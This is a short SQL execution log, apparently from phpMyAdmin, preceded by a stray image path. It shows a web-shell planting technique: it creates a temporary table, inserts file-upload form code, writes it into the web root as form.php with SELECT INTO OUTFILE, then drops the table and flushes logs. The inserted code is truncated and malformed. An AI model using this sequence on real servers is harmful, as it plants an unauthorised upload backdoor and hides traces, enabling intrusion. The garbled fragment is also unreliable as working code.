 Your SQL query has been executed successfully
SQL query:
USE mysql; # MySQL returned an empty result set (i.e. zero rows).
DROP TABLE IF EXISTS `temptab` ; # MySQL returned an empty result set (i.e. zero rows).
CREATE TABLE temptab(
codetab TEXT
); # MySQL returned an empty result set (i.e. zero rows).
INSERT INTO temptab( codetab )
VALUES (
'<form enctype="multipart/form-data" action="upload.php" method="post"><pre lang="html">Upload file :<form enctype="multipart/form-data" action="upload.php" method="post"><input name="userfile" type="file" /><
); # Affected rows: 1
SELECT *
INTO OUTFILE 'D:/VertrigoServ/www/form.php'
FROM temptab; # Affected rows: 1
DROP TABLE temptab; # MySQL returned an empty result set (i.e. zero rows).
FLUSH LOGS ; # MySQL returned an empty result set (i.e. zero rows).
Profiling [ Edit ] [ Create PHP Code ]